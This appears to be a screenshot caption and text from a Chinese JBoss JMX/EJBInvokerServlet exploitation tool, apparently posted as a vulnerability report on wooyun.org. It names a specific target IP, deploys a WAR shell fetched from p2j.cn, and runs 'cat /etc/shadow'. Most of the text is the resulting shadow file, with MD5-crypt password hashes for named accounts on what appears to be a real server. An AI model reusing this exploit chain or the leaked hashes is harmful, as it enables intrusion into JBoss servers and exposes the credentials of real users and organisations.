 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 211.154.173.238 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: cat /etc/shadow 执行
mysql:!!:14463:0:99999:7:::
postgres:!!:14463:0:99999:7:::
amanda:!!:14463:0:99999:7:::
fax:!!:14463:0:99999:7:::
named:!!:14463:0:99999:7:::
ldap:!!:14463:0:99999:7:::
radiusd:!!:14463:0:99999:7:::
radvd:!!:14463:0:99999:7:::
weblogic:$1$.Yf0qfYm$cJIC1HbCxXiz9itO.4KZk0:14722:0:99999:7:::
oracle:$1$WJxrvxi/$RBHRLt.pMAqSNsfxGc1x80:15317:0:99999:7:::
svnroot:$1$FOSCodSj$umjvjhPn3sfIDSebfhooQ.:14807:0:99999:7:::
tsaler:$1$s8Do2R3O$7rhkOkU.MgJGPw0/W0MRC/:14761:0:99999:7:::
angell:$1$wg.WQmcv$teOO4NYoaGsyn6vf/BGQF0:14999:0:99999:7:::
cote:$1$Ak38JpDe$On82p1mNA/AVieXNx3oLd/:14999:0:99999:7:::
wztest:$1$dFtBhu9P$KIfa.sOdnNQwnJ4JBegBA0:15278:0:99999:7:::
lijinde:$1$qHLdv78t$w1BvRWeT1mlxfwWOvXpaR1:15302:0:99999:7:::
lvdaixin:$1$IhHg0JFi$j8qGw8/QnIkM52MSw6hPU1:15306:0:99999:7:::
ctrip:$1$EgY2kBfJ$JZpRrmYvB9HCMVhPDVvXW0:15443:0:99999:7:::
sunpengzheng:$1$W3OoykLL$vJpSo9Q2CPVGmBRQeU0zL.:15449:0:99999:7:::
haizhenhua:$1$3n41fqub$zc9UqGjWJ/NSAYPhIXv4f0:15449:0:99999:7:::
nagios:$1$LzFImI87$r/WCbu2paKyX8UyCsJrQJ/:15566:0:99999:7:::
www:!!:15573:0:99999:7:::
nginx:$1$WyeqTbWy$pdURfvQA/hTQktmH4ZbLp1:16045:0:99999:7:::
www.wooyun.org